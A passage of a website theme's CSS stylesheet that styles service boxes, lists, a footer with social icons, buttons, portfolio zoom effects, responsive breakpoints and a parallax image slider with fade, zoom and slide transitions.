	position:relative;
	overflow:hidden;
	padding-bottom:59px;
}
.service-box .service-box_body h2, .service-box .service-box_body h5 {
	position:relative;
	display:inline-block;
	color:#fff;
	background:#000;
	font-size:42px;
	line-height:49px;
	font-weight:700 !important;
	margin-bottom:33px;
	padding:0 10px;
	margin-bottom:0;
	text-transform:uppercase;
	-webkit-transition:all 0.8s ease;
	-moz-transition:all 0.8s ease;
	-o-transition:all 0.8s ease;
	transition:all 0.8s ease;
}
.service-box .service-box_body h5 {
	margin-top:-6px;
	margin-bottom:18px;
	padding-bottom:3px;
	letter-spacing:-2px;
}
.service-box .service-box_body .service-box_txt {
	color:#fff;
	margin-bottom:24px;
}
.service-box .service-box_body .btn-primary {
	position:relative;
	float:left;
	padding:14px 27px !important;
	border:2px solid #fff;
}
.service-box .service-box_body .btn-primary:after, .service-box .service-box_body .btn-primary:before { display:none !important; }
.service-box .service-box_body .btn-primary:hover {
	background:#fff !important;
	color:#046cc1 !important;
}
.service-box:hover h2, .service-box:hover h5 {
	color:#000;
	background:#fff;
}
.list.unstyled {
	font-size:19px;
	text-transform:uppercase;
	padding-bottom:16px;
	margin-top:20px;
}
.list.unstyled ul { margin:0 19px 0 0 !important; }
.list.unstyled ul li {
	margin:0 0 3px;
	line-height:19px;
}
.list.unstyled ul li a {
	position:relative;
	display:block;
	padding:14px 20px 18px 20px;
	color:#fff;
}
.list.unstyled ul li a:before {
	position:absolute;
	display:block;
	top:0;
	left:0;
	width:0;
	height:100%;
	content:"";
	background:#046cc1;
	z-index:-1;
	-webkit-transition:all 0.4s ease;
	-moz-transition:all 0.4s ease;
	-o-transition:all 0.4s ease;
	transition:all 0.4s ease;
}
.list.unstyled ul li a:after {
	position:absolute;
	display:block;
	top:0;
	left:0;
	width:100%;
	height:100%;
	content:"";
	background:#000;
	z-index:-2;
}
.list.unstyled ul li a:hover { color:#fff; }
.list.unstyled ul li a:hover:before { width:100%; }
.list.unstyled ul li:before {
	position:absolute;
	display:block;
	top:15px;
	left:3px;
	width:7px;
	height:6px;
	content:"" !important;
	pointer-events:none;
}
.custom-list {
	position:relative;
	margin-bottom:24px;
}
.custom-list ul li { margin-bottom:16px !important; }
.custom-list ul li a {
	position:relative;
	display:inline-block;
	float:none;
	font-size:19px;
	font-weight:bold;
	text-transform:uppercase;
	color:#046cc1;
	margin-bottom:7px;
	margin-left:79px;
	margin-top:24px;
}
.custom-list ul li a:hover { color:#000; }
.custom-list ul li a:hover:before {
	color:#046cc1;
	-webkit-transform:rotateY(360deg) scale(1.0);
	-ms-transform:rotateY(360deg) scale(1.0);
	transform:rotateY(360deg) scale(1.0);
}
.custom-list ul li a:before {
	position:absolute;
	display:inline-block;
	font:50px/1em FontAwesome;
	color:#b3b3b3;
	top:-24px;
	left:-79px;
	margin-right:26px;
	content:"\f108";
	-webkit-transition:all 0.4s ease;
	-moz-transition:all 0.4s ease;
	-o-transition:all 0.4s ease;
	transition:all 0.4s ease;
}
.custom-list ul li em {
	position:relative;
	display:inherit;
	overflow:hidden;
	font-style:normal;
	margin-top:-20px;
}
.custom-list ul li+li a { margin-left:46px; }
.custom-list ul li+li a:before {
	left:-46px;
	content:"\f10a";
}
.custom-list ul li+li+li a { margin-left:63px; }
.custom-list ul li+li+li a:before {
	left:-63px;
	content:"\f019";
}
.list_2 .custom-list li a { margin-left:66px; }
.list_2 .custom-list li a:before {
	content:"\f109";
	left:-66px;
}
.list_2 .custom-list li+li { margin-bottom:38px !important; }
.list_2 .custom-list li+li a { margin-left:34px; }
.list_2 .custom-list li+li a:before {
	content:"\f10b";
	left:-34px;
}
.list_2 .custom-list li+li+li a { margin-left:66px; }
.list_2 .custom-list li+li+li a:before {
	content:"\f0e8";
	left:-66px;
}
.footer {
	padding:0 0 16px;
	border:none;
	background:#f4f4f4;
}
.footer h4 {
	text-transform:uppercase;
	margin-bottom:20px;
}
.footer nav.footer-nav {
	position:relative;
	display:inline-block;
	float:none;
	margin-bottom:25px;
}
.footer nav.footer-nav ul {
	position:relative;
	float:left !important;
	text-align:left;
}
.footer nav.footer-nav ul li {
	position:relative;
	float:none;
	padding:0;
	margin-bottom:10px;
}
.footer nav.footer-nav ul li a:hover {
	color:#fff;
	text-decoration:none;
}
.footer nav.footer-nav ul li.current-menu-item a {
	color:#fff !important;
	text-decoration:none;
}
.footer .social { float:right; }
.footer .block_01 {
	position:relative;
	padding-top:23px;
	color:#777777;
}
.footer .comp_name a:first-child:hover { color:inherit; }
.social {
	position:relative;
	display:inline-block;
	margin-top:13px;
}
.social li {
	position:relative;
	display:inline-block;
	margin:0 0 0 7px;
}
.social li .tooltip.top .tooltip-arrow { display:none; }
.social li a {
	color:#b3b3b3;
	font-size:12px;
	opacity:1 !important;
	filter:alpha(opacity=100) !important;
}
.social li a .social_ico img { display:none; }
.social li a .social_ico:before {
	position:relative;
	display:inline-block;
	width:47px;
	height:47px;
	-webkit-border-radius:500px;
	-moz-border-radius:500px;
	border-radius:500px;
	background:#4f54b5;
	float:left;
	font:30px/47px FontAwesome;
	text-align:center;
	color:#fff;
	top:0;
	left:0;
	content:"\f09a";
	-webkit-transition:all 0.4s ease;
	-moz-transition:all 0.4s ease;
	-o-transition:all 0.4s ease;
	transition:all 0.4s ease;
}
.social li a:hover { color:#000000; }
.social li a:hover .social_ico:before {
	color:#fff;
	-webkit-transform:rotateX(360deg) scale(1.2);
	-ms-transform:rotateX(360deg) scale(1.2);
	transform:rotateX(360deg) scale(1.2);
	background:#000;
}
.social li a .social_label {
	position:relative;
	padding-left:8px;
	top:11px;
}
.social li + li a .social_ico:before {
	background:#01ccff;
	content:"\f099";
}
.social li + li + li a .social_ico:before {
	background:#046cc1;
	content:"\f09e";
}
btn-primary.active, .btn-warning.active, .btn-danger.active, .btn-success.active, .btn-info.active, .btn-inverse.active { color:rgba(255,255,255,0.75); }
.btn-primary {
	position:relative;
	display:inline-block;
	padding:16px 29px !important;
	font:900 19px/19px 'Lato', sans-serif;
	color:#fff !important;
	text-shadow:none;
	background:transparent !important;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	border:none;
	box-shadow:none;
	height:auto !important;
	text-decoration:none;
	text-transform:uppercase;
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
.btn-primary:before {
	background:#046cc1;
	display:block;
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:-1;
	content:'';
	-webkit-transition:all 0.6s ease;
	-moz-transition:all 0.6s ease;
	-o-transition:all 0.6s ease;
	transition:all 0.6s ease;
}
.btn-primary:after {
	background:#000;
	display:block;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
	position:absolute;
	top:100%;
	right:0;
	bottom:0;
	left:0;
	z-index:-1;
	content:'';
	-webkit-transition:all 0.6s ease;
	-moz-transition:all 0.6s ease;
	-o-transition:all 0.6s ease;
	transition:all 0.6s ease;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	color:#fff !important;
	background:transparent;
	text-shadow:none;
	box-shadow:none;
	text-decoration:none;
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
.btn-primary:hover:after, .btn-primary:active:after, .btn-primary.active:after, .btn-primary.disabled:after, .btn-primary[disabled]:after {
	top:0;
	-webkit-transform:rotateY(360deg) scale(1.0);
	-ms-transform:rotateY(360deg) scale(1.0);
	transform:rotateY(360deg) scale(1.0);
}
.thumbnail a img {
	-webkit-transform:scale(1.0);
	-moz-transform:scale(1.0);
	-ms-transform:scale(1.0);
	-o-transform:scale(1.0);
	transform:scale(1.0);
	-webkit-transition:0.45s;
	-moz-transition:0.45s;
	-o-transition:0.45s;
	transition:0.45s;
}
.thumbnail a:hover img {
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
}
.zoom-icon {
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	display:block !important;
	opacity:1 !important;
	visibility:visible !important;
	background:transparent !important;
	cursor:pointer;
	overflow:hidden;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-transition:0.55s;
	-moz-transition:0.55s;
	-o-transition:0.55s;
	transition:0.55s;
}
.zoom-icon:after {
	position:absolute;
	top:50%;
	left:50%;
	width:39px;
	height:39px;
	margin-top:-20px;
	margin-left:-20px;
	background:url(./images/zoom-icon.png) no-repeat 0 0;
	content:"";
	visibility:hidden;
	-webkit-transform:scale(2);
	-moz-transform:scale(2);
	-ms-transform:scale(2);
	-o-transform:scale(2);
	transform:scale(2);
	opacity:0;
	filter:alpha(opacity=0);
	-webkit-transition:0.45s;
	-moz-transition:0.45s;
	-o-transition:0.45s;
	transition:0.45s;
}
.no-rgba .zoom-icon {
	visibility:hidden;
	display:none;
}
.zoom-icon:before {
	position:absolute;
	left:-50%;
	top:48%;
	display:block;
	margin:0;
	height:0%;
	width:200%;
	background:url(images/hover_bg.png);
	content:"";
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	overflow:hidden;
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	-o-transform:rotate(45deg);
	transform:rotate(45deg);
	-webkit-transition:0.65s;
	-moz-transition:0.65s;
	-o-transition:0.65s;
	transition:0.65s;
}
.featured-thumbnail a:hover .zoom-icon, a.thumbnail:hover .zoom-icon, .thumbnail__portfolio a:hover .zoom-icon {
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.featured-thumbnail a:hover .zoom-icon:before, a.thumbnail:hover .zoom-icon:before, .thumbnail__portfolio a:hover .zoom-icon:before {
	left:-60%;
	top:-100%;
	height:400%;
	width:200%;
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	-o-transform:rotate(45deg);
	transform:rotate(45deg);
	-webkit-transition:0.6s;
	-moz-transition:0.6s;
	-o-transition:0.6s;
	transition:0.6s;
}
.featured-thumbnail a:hover .zoom-icon:after, a.thumbnail:hover .zoom-icon:after, .thumbnail__portfolio a:hover .zoom-icon:after {
	visibility:visible;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	opacity:1;
	filter:alpha(opacity=100);
	-webkit-transition:0.45;
	-moz-transition:0.45;
	-o-transition:0.45;
	transition:0.45;
}
.no-rgba .image-wrap:hover .zoom-icon, .featured-thumbnail a:hover .zoom-icon, a.thumbnail:hover .zoom-icon, .thumbnail__portfolio a:hover .zoom-icon {
	visibility:visible;
	border-radius:0;
	overflow:hidden;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.wpcf7-not-valid-tip { font-size:12px !important; }
	.filterable-portfolio .portfolio_item_holder { overflow:visible; }
	.filterable-portfolio .portfolio_item_holder .caption__portfolio {
		bottom:-100% !important;
		position:relative;
		height:100% !important;
		margin-top:0 !important;
	}
	.filterable-portfolio .portfolio_item_holder .caption__portfolio.act_1 {
		margin-top:0 !important;
		bottom:-100% !important;
		height:100% !important;
	}
	.filterable-portfolio .portfolio_item_holder .zoom-icon:after { top:50% !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.wpcf7-not-valid-tip { font-size:9px !important; }
	.footer #footer-text { font-size:12px; }
	.logo { width:100%; }
	.service-box h2, .service-box h5 { font-size:28px !important; }
	.logo_bl {
		width:100%;
		text-align:center;
	}
	.cont { width:100%; }
	.cont nav { text-align:center; }
}
@media (max-width: 1200px) {
	.parallax-slider #mainCaptionHolder .slider_caption h1, .parallax-slider #mainCaptionHolder .slider_caption h2 {
		font-size:72px !important;
		line-height:77px !important;
	}
	#sidebar h3 { word-wrap:break-word; }
}
@media (max-width: 979px) {
	.parallax-slider #mainCaptionHolder .slider_caption h1, .parallax-slider #mainCaptionHolder .slider_caption h2 {
		font-size:62px !important;
		line-height:65px !important;
	}
	nav.footer-nav ul li { display:block; }
	.cont .search-form { text-align:center; }
	.cont .search-form #search-header { float:none; }
	.testi_1 li { overflow:hidden; }
	.footer .block_02 div div {
		width:100%;
		text-align:center;
	}
	.footer .block_02 div div .social { float:none; }
	h2 { font-size:37px !important; }
	#sidebar h3 {
		font-size:37px;
		word-wrap:break-word;
	}
	.google-map-api { height:470px; }
	.logo .logo_h__txt { float:none; }
}
@media (max-width: 767px) {
	body {
		padding-left:0;
		padding-right:0;
	}
	.container {
		padding-left:20px;
		padding-right:20px;
	}
	.parallax-slider {
		height:350px !important;
		margin-bottom:0 !important;
	}
	.parallax-slider #mainCaptionHolder .container {
		padding-left:0;
		padding-right:0;
		margin-left:20px;
		top:73px !important;
	}
	.parallax-slider #paralaxSliderPagination { bottom:18px !important; }
	.parallax-slider #mainCaptionHolder .slider_caption h1, .parallax-slider #mainCaptionHolder .slider_caption h2 {
		font-size:42px !important;
		line-height:42px !important;
	}
	.header { padding:20px 0 0; }
	.block_logo { padding-bottom:10px; }
	.custom_poz .container {
		padding-left:0 !important;
		padding-right:40px !important;
	}
	.custom_poz .block_menu {
		padding-top:10px;
		padding-bottom:16px;
	}
	.custom_poz .select-menu { height:39px; }
	.nav .sf-menu { display:none; }
	.pseudoStickyBlock { display:none !important; }
	.block_menu { float:none !important; }
	.logo {
		width:100%;
		text-align:center;
	}
	.team li { margin-bottom:45px; }
	.related-posts ul li a { font-size:17px; }
	.footer-widgets { width:100%; }
	.ext_poz1, .ext_poz2, .ext_poz3 { margin-bottom:40px; }
	.google-map-api { height:370px; }
}
@media (max-width: 640px) {
	.block_1 img { width:100%; }
}
@media (max-width: 480px) {
	.parallax-slider #mainCaptionHolder .slider_caption h1, .parallax-slider #mainCaptionHolder .slider_caption h2 {
		font-size:32px !important;
		line-height:32px !important;
	}
	.service-box .service-box_body h2, .service-box .service-box_body h5 {
		font-size:32px !important;
		line-height:39px !important;
	}
	.google-map-api { height:270px; }
	.error404-holder_num { font-size:120px; }
}
html.ie8 .recent-posts img, html.ie8 .posts-grid img, html.ie8 .post__holder img, html.ie8 .post_wrapper img, html.ie8 .logo img { max-width:none !important; }
html.ie8 .parallax-slider #mainCaptionHolder .slider_caption h1, html.ie8 .parallax-slider #mainCaptionHolder .slider_caption h2 {
	font-size:72px !important;
	line-height:77px !important;
}
html.ie8 .parallax-slider #mainCaptionHolder .container { width:940px !important; }
html.ie8 nav.footer-nav ul li { display:block; }
html.ie8 .cont .search-form { text-align:center; }
html.ie8 .cont .search-form #search-header { float:none; }
html.ie8 .testi_1 li { overflow:hidden; }
html.ie8 .footer .block_02 div div {
	width:100%;
	text-align:center;
}
html.ie8 .footer .block_02 div div .social { float:none; }
html.ie8 h2 { font-size:37px !important; }
html.ie8 #sidebar h3 {
	font-size:37px;
	word-wrap:break-word;
}
html.ie8 .google-map-api { height:470px; }
html.ie8 .logo .logo_h__txt { float:none; }
html.ie8 .service-box .service-box_body h2, html.ie8 .service-box .service-box_body h5 { font-size:37px !important; }
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:32px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.parallax-slider { height:635px; }
.parallax-slider #mainCaptionHolder .container {
	top:25%;
	width:100%;
}
.parallax-slider #mainCaptionHolder .slider_caption { text-align:left; }
.parallax-slider #mainCaptionHolder .slider_caption h1, .parallax-slider #mainCaptionHolder .slider_caption h2 {
	font-size:129px;
	line-height:111px;
	font-weight:bold;
	color:#fff;
}
.parallax-slider #mainCaptionHolder .slider_caption h1 span, .parallax-slider #mainCaptionHolder .slider_caption h2 span { color:#000; }
.parallax-slider .controlBtn {
	width:60px;
	height:60px;
	margin-top:-30px;
}
.parallax-slider .controlBtn .innerBtn {
	font-size:48px;
	line-height:60px;
	color:#046cc1;
	background:#fff;
}
.parallax-slider .controlBtn .slidesCounter {
	font-size:16px;
	line-height:60px;
	color:#777777;
	background:#046cc1;
}
.parallax-slider .controlBtn:hover .innerBtn {
	color:#777777;
	background:#046cc1;
}
.parallax-slider .parallaxPrevBtn, .parallax-slider .parallaxNextBtn {
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
}
.parallax-slider .parallaxPrevBtn { left:-60px; }
.parallax-slider .parallaxNextBtn { right:-60px; }
.parallax-slider:hover .parallaxPrevBtn { left:0; }
.parallax-slider:hover .parallaxNextBtn { right:0; }
.parallax-slider #paralaxSliderPagination { bottom:170px; }
.parallax-slider #paralaxSliderPagination.buttons_pagination ul li {
	border-radius:500px;
	margin:0 8px;
	width:14px;
	height:14px;
	border:2px solid #fff;
	background:#fff;
}
.parallax-slider #paralaxSliderPagination.buttons_pagination ul li:hover, .parallax-slider #paralaxSliderPagination.buttons_pagination ul li.active {
	border:2px solid #000;
	background:#000;
}
.parallax-slider #paralaxSliderPagination.images_pagination ul li {
	margin:3px;
	opacity:.5;
}
.parallax-slider #paralaxSliderPagination.images_pagination ul li:hover, .parallax-slider #paralaxSliderPagination.images_pagination ul li.active { opacity:1; }
.parallax-slider #previewSpinner {
	width:50px;
	height:50px;
	margin-left:-25px;
	margin-top:-25px;
	border-radius:25px;
	background:url(parallax-slider/img/spinner.GIF) 50% 50% #fff no-repeat;
}
.parallax-slider {
	overflow:hidden;
	position:relative;
	-ms-transform:translateZ(0);
	transform:translateZ(0);
}
.parallax-slider .baseList { display:none; }
.parallax-slider #mainImageHolder {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	z-index:1;
}
.parallax-slider #mainImageHolder .primaryHolder, .parallax-slider #mainImageHolder .secondaryHolder {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
}
.parallax-slider #mainImageHolder .primaryHolder .imgBlock, .parallax-slider #mainImageHolder .secondaryHolder .imgBlock {
	max-width:inherit;
	background-repeat:no-repeat;
	background-position:center;
	background-size:cover;
}
.parallax-slider #mainImageHolder .primaryHolder { z-index:2; }
.parallax-slider #mainImageHolder .secondaryHolder { z-index:1; }
.parallax-slider #mainCaptionHolder {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	z-index:2;
}
.parallax-slider #mainCaptionHolder .container { position:relative; }
.parallax-slider #mainCaptionHolder .primaryCaption, .parallax-slider #mainCaptionHolder .secondaryCaption {
	position:absolute;
	width:100%;
	top:0;
	left:0;
}
.parallax-slider .controlBtn {
	position:absolute;
	cursor:pointer;
	display:block;
	top:50%;
	z-index:2;
}
.parallax-slider .controlBtn .innerBtn {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	position:relative;
	display:block;
	width:100%;
	height:100%;
	text-align:center;
	z-index:1;
}
.parallax-slider .controlBtn .slidesCounter {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	position:absolute;
	top:0;
	width:60%;
	height:100%;
}
.parallax-slider .controlBtn.parallaxPrevBtn .slidesCounter {
	left:0%;
	text-align:left;
}
.parallax-slider .controlBtn.parallaxPrevBtn:hover .slidesCounter { left:100%; }
.parallax-slider .controlBtn.parallaxNextBtn .slidesCounter {
	right:0%;
	text-align:right;
}
.parallax-slider .controlBtn.parallaxNextBtn:hover .slidesCounter { right:100%; }
.parallax-slider #paralaxSliderPagination {
	position:absolute;
	width:100%;
	z-index:2;
}
.parallax-slider #paralaxSliderPagination ul {
	list-style:none;
	margin:0;
}
.parallax-slider #paralaxSliderPagination ul li {
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
	cursor:pointer;
	display:inline-block;
}
.parallax-slider #previewSpinner {
	position:absolute;
	display:block;
	top:50%;
	left:50%;
	z-index:99;
}
.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder {
	opacity:1;
	filter:alpha(opacity=100);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder.animateState {
	opacity:0;
	filter:alpha(opacity=0);
	-webkit-transform:scale(3);
	-moz-transform:scale(3);
	-ms-transform:scale(3);
	-o-transform:scale(3);
	transform:scale(3);
}
.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder { top:0; }
.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder.animateState { top:-100%; }
.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState { top:0; }
.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState.animateState { top:100%; }
.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
